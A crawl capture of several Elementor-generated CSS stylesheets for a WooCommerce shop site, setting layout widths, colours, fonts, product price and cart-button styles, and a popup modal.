.elementor-element.elementor-element-7b068e99{width:49.868%;}.elementor-59676 .elementor-element.elementor-element-47e5b225{width:35.559%;}.elementor-59676 .elementor-element.elementor-element-347b43ef{width:13.873%;}.elementor-59676 .elementor-element.elementor-element-6cff7e98{width:76.045%;}.elementor-59676 .elementor-element.elementor-element-24ba305{width:23.907%;}.elementor-59676 .elementor-element.elementor-element-1a0d42c0{width:76.045%;}.elementor-59676 .elementor-element.elementor-element-720b261e{width:23.907%;}}

--- FILE ---
content_type: text/css
request_url: https://angelicasmarket.com/wp-content/uploads/elementor/css/post-59167.css?ver=1766246986
body_size: 849
content:
.elementor-59167 .elementor-element.elementor-element-6dda5a2a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-59167 .elementor-element.elementor-element-6dda5a2a:not(.elementor-motion-effects-element-type-background), .elementor-59167 .elementor-element.elementor-element-6dda5a2a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00625F;}.elementor-59167 .elementor-element.elementor-element-6dda5a2a > .elementor-container{max-width:1400px;}.elementor-59167 .elementor-element.elementor-element-6dda5a2a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 10px 50px 10px;}.elementor-59167 .elementor-element.elementor-element-6dda5a2a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-59167 .elementor-element.elementor-element-14f8ff0f{text-align:center;}.elementor-59167 .elementor-element.elementor-element-107a01f9{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-59167 .elementor-element.elementor-element-107a01f9 .elementor-widget-container{text-align:center;}.elementor-59167 .elementor-element.elementor-element-107a01f9 > .elementor-widget-container{margin:-27px 0px 0px 0px;}.elementor-59167 .elementor-element.elementor-element-107a01f9 .elementor-social-icon{background-color:#FFFFFF;}.elementor-59167 .elementor-element.elementor-element-107a01f9 .elementor-social-icon i{color:#00625F;}.elementor-59167 .elementor-element.elementor-element-107a01f9 .elementor-social-icon svg{fill:#00625F;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-59167 .elementor-element.elementor-element-23b92b19{text-align:center;}.elementor-59167 .elementor-element.elementor-element-23b92b19 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-59167 .elementor-element.elementor-element-23e0d538 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(1px/2);}.elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(1px/2);}.elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(1px/2);}.elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-1px/2);}.elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-1px/2);}.elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-59167 .elementor-element.elementor-element-23e0d538{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-59167 .elementor-element.elementor-element-23e0d538 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-59167 .elementor-element.elementor-element-608fc4eb{text-align:center;}.elementor-59167 .elementor-element.elementor-element-608fc4eb .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-59167 .elementor-element.elementor-element-664580b3 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(1px/2);}.elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(1px/2);}.elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(1px/2);}.elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-1px/2);}.elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-1px/2);}.elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-59167 .elementor-element.elementor-element-664580b3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-59167 .elementor-element.elementor-element-664580b3 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-59167 .elementor-element.elementor-element-7c8c0536{text-align:center;}.elementor-59167 .elementor-element.elementor-element-7c8c0536 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-59167 .elementor-element.elementor-element-47b9ba9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59167 .elementor-element.elementor-element-47b9ba9:not(.elementor-motion-effects-element-type-background), .elementor-59167 .elementor-element.elementor-element-47b9ba9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFBF00;}.elementor-59167 .elementor-element.elementor-element-47b9ba9 > .elementor-container{max-width:1100px;}.elementor-59167 .elementor-element.elementor-element-47b9ba9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-59167 .elementor-element.elementor-element-47b9ba9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59167 .elementor-element.elementor-element-d3d8ff8{text-align:center;}.elementor-59167 .elementor-element.elementor-element-d3d8ff8 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;color:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-59167 .elementor-element.elementor-element-53370204 > .elementor-element-populated{margin:25px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-59167 .elementor-element.elementor-element-1d524e71 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-59167 .elementor-element.elementor-element-608fc4eb > .elementor-widget-container{margin:0px 0px 2px 0px;}}@media(min-width:768px){.elementor-59167 .elementor-element.elementor-element-44760246{width:25.094%;}.elementor-59167 .elementor-element.elementor-element-53370204{width:27.407%;}.elementor-59167 .elementor-element.elementor-element-1d524e71{width:22.46%;}}

--- FILE ---
content_type: text/css
request_url: https://angelicasmarket.com/wp-content/uploads/elementor/css/post-39322.css?ver=1765866990
body_size: 1303
content:
.elementor-39322 .elementor-element.elementor-element-531942f1:not(.elementor-motion-effects-element-type-background), .elementor-39322 .elementor-element.elementor-element-531942f1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://angelicasmarket.com/wp-content/uploads/2022/06/cover.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-39322 .elementor-element.elementor-element-531942f1 > .elementor-container{max-width:1100px;}.elementor-39322 .elementor-element.elementor-element-531942f1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-39322 .elementor-element.elementor-element-531942f1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-39322 .elementor-element.elementor-element-38fb668{text-align:center;}.elementor-39322 .elementor-element.elementor-element-38fb668 .elementor-heading-title{font-family:"Abril Fatface", Sans-serif;font-size:25px;font-weight:500;text-transform:uppercase;color:#00625F;}.elementor-39322 .elementor-element.elementor-element-679e478d{margin-top:25px;margin-bottom:80px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-39322 .elementor-element.elementor-element-aa6e5e3 > .elementor-widget-container{background-color:#FFBB00;padding:20px 20px 20px 20px;}.elementor-39322 .elementor-element.elementor-element-aa6e5e3{text-align:left;}.elementor-39322 .elementor-element.elementor-element-aa6e5e3 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-39322 .elementor-element.elementor-element-1e534f2 > .elementor-widget-container{background-color:#FFF2CC;margin:-21px 0px 0px 0px;padding:10px 0px 10px 10px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFBF00;}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(22px/2);}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(22px/2);}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(22px/2);}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-22px/2);}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-22px/2);}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-item:not(:last-child):after{content:"";width:89%;border-color:#FFBF00;}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-39322 .elementor-element.elementor-element-1e534f2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-text{color:#00625F;transition:color 0.3s;}.elementor-39322 .elementor-element.elementor-element-1e534f2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-39322 .elementor-element.elementor-element-3186da7{margin-top:50px;margin-bottom:0px;}.woocommerce .elementor-39322 .elementor-element.elementor-element-e1b8088 .flex-viewport:not(:last-child){margin-bottom:0px;}.elementor-39322 .elementor-element.elementor-element-7dfd8b0 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:25px;font-weight:600;color:#00625F;}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-39322 .elementor-element.elementor-element-500a766{font-family:"Roboto", Sans-serif;font-size:12px;color:#000000;}.elementor-39322 .elementor-element.elementor-element-500a766 a{font-family:"Roboto", Sans-serif;font-weight:500;color:#00625F;}.woocommerce .elementor-39322 .elementor-element.elementor-element-75e5b6b .woocommerce-product-details__short-description{color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;line-height:24px;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-39322 .elementor-element.elementor-element-4e650ad{text-align:left;}.woocommerce .elementor-39322 .elementor-element.elementor-element-4e650ad .price{color:#000000;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;}.woocommerce .elementor-39322 .elementor-element.elementor-element-4e650ad .price ins{color:#00625F;font-family:"Roboto", Sans-serif;font-size:20px;}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-39322 .elementor-element.elementor-element-39ab680 .cart button, .elementor-39322 .elementor-element.elementor-element-39ab680 .cart .button{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;border-radius:25px 25px 25px 25px;color:#FFFFFF;background-color:#00625F;transition:all 0.2s;}.elementor-39322 .elementor-element.elementor-element-39ab680 .quantity .qty{font-family:"Roboto", Sans-serif;font-size:15px;padding:10px 10px 10px 10px;color:#00625F;background-color:#E2DEDE;border-color:#00625F;transition:all 0.2s;}.elementor-39322 .elementor-element.elementor-element-792faa49{margin-top:25px;margin-bottom:0px;}.elementor-39322 .elementor-element.elementor-element-48641341{margin-top:50px;margin-bottom:0px;}.elementor-39322 .elementor-element.elementor-element-6b372eda .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:25px;font-weight:600;color:#00625F;}.elementor-39322 .elementor-element.elementor-element-3d4d83db{font-family:"Roboto", Sans-serif;font-size:12px;color:#000000;}.elementor-39322 .elementor-element.elementor-element-3d4d83db a{font-family:"Roboto", Sans-serif;font-weight:500;color:#00625F;}.woocommerce .elementor-39322 .elementor-element.elementor-element-67391d07 .woocommerce-product-details__short-description{color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;line-height:24px;}.elementor-39322 .elementor-element.elementor-element-426a2115{text-align:left;}.woocommerce .elementor-39322 .elementor-element.elementor-element-426a2115 .price{color:#000000;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;}.woocommerce .elementor-39322 .elementor-element.elementor-element-426a2115 .price ins{color:#00625F;font-family:"Roboto", Sans-serif;font-size:20px;}.elementor-39322 .elementor-element.elementor-element-5adc7098 .cart button, .elementor-39322 .elementor-element.elementor-element-5adc7098 .cart .button{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;border-radius:25px 25px 25px 25px;color:#FFFFFF;background-color:#00625F;transition:all 0.2s;}.elementor-39322 .elementor-element.elementor-element-5adc7098 .quantity .qty{font-family:"Roboto", Sans-serif;font-size:15px;padding:10px 10px 10px 10px;color:#00625F;background-color:#E2DEDE;border-color:#00625F;transition:all 0.2s;}.woocommerce .elementor-39322 .elementor-element.elementor-element-5adc7098 form.cart .variations{width:0%;}.woocommerce .elementor-39322 .elementor-element.elementor-element-5adc7098 form.cart table.variations td.value select, .woocommerce .elementor-39322 .elementor-element.elementor-element-5adc7098 form.cart table.variations td.value:before{border-radius:0px;}@media(max-width:1024px){.elementor-39322 .elementor-element.elementor-element-38fb668{text-align:center;}}@media(max-width:767px){.elementor-39322 .elementor-element.elementor-element-6b372eda{text-align:left;}.elementor-39322 .elementor-element.elementor-element-3d4d83db:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(0px/2);}.elementor-39322 .elementor-element.elementor-element-3d4d83db:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(0px/2);}.elementor-39322 .elementor-element.elementor-element-3d4d83db.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-39322 .elementor-element.elementor-element-3d4d83db.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body:not(.rtl) .elementor-39322 .elementor-element.elementor-element-3d4d83db.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-0px/2) + (-1px/2) );}body:not.rtl .elementor-39322 .elementor-element.elementor-element-3d4d83db.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-0px/2) - (1px/2) );}.elementor-39322 .elementor-element.elementor-element-67391d07{text-align:center;}.elementor-39322 .elementor-element.elementor-element-426a2115{text-align:center;}.elementor-39322 .elementor-element.elementor-element-5adc7098{--button-spacing:0px;}}@media(min-width:768px){.elementor-39322 .elementor-element.elementor-element-e08a491{width:24.836%;}.elementor-39322 .elementor-element.elementor-element-e3d62e4{width:75.164%;}.elementor-39322 .elementor-element.elementor-element-95cfe69{width:40%;}.elementor-39322 .elementor-element.elementor-element-1f4830d{width:59.999%;}.elementor-39322 .elementor-element.elementor-element-644544e3{width:40%;}.elementor-39322 .elementor-element.elementor-element-32234bec{width:59.999%;}}

--- FILE ---
content_type: text/css
request_url: https://angelicasmarket.com/wp-content/uploads/elementor/css/post-59853.css?ver=1765866953
body_size: 529
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-59853 .elementor-element.elementor-element-463ad5fa > .elementor-widget-container{background-color:#FFBF00;margin:0px 0px 0px 0px;padding:5px 0px 5px 10px;border-style:solid;border-color:#FFBF00;border-radius:2px 2px 2px 2px;}.elementor-59853 .elementor-element.elementor-element-463ad5fa .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-59853 .elementor-element.elementor-element-463ad5fa .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-59853 .elementor-element.elementor-element-463ad5fa{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-59853 .elementor-element.elementor-element-463ad5fa .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-59853 .elementor-element.elementor-element-463ad5fa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59853 .elementor-element.elementor-element-463ad5fa .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;}.elementor-59853 .elementor-element.elementor-element-463ad5fa .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-59853 .elementor-element.elementor-element-f0514a6 > .elementor-widget-container{background-color:#FFF2CC;margin:-21px 0px 0px 0px;padding:10px 0px 10px 10px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFBF00;}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(22px/2);}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(22px/2);}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(22px/2);}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-22px/2);}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-22px/2);}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-item:not(:last-child):after{content:"";width:89%;border-color:#FFBF00;}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-59853 .elementor-element.elementor-element-f0514a6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-text{color:#00625F;transition:color 0.3s;}.elementor-59853 .elementor-element.elementor-element-f0514a6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}#elementor-popup-modal-59853 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-59853{background-color:#FFFFFF;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-59853 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-59853 .dialog-close-button{display:flex;top:4%;font-size:22px;}body:not(.rtl) #elementor-popup-modal-59853 .dialog-close-button{right:8%;}body.rtl #elementor-popup-modal-59853 .dialog-close-button{left:8%;}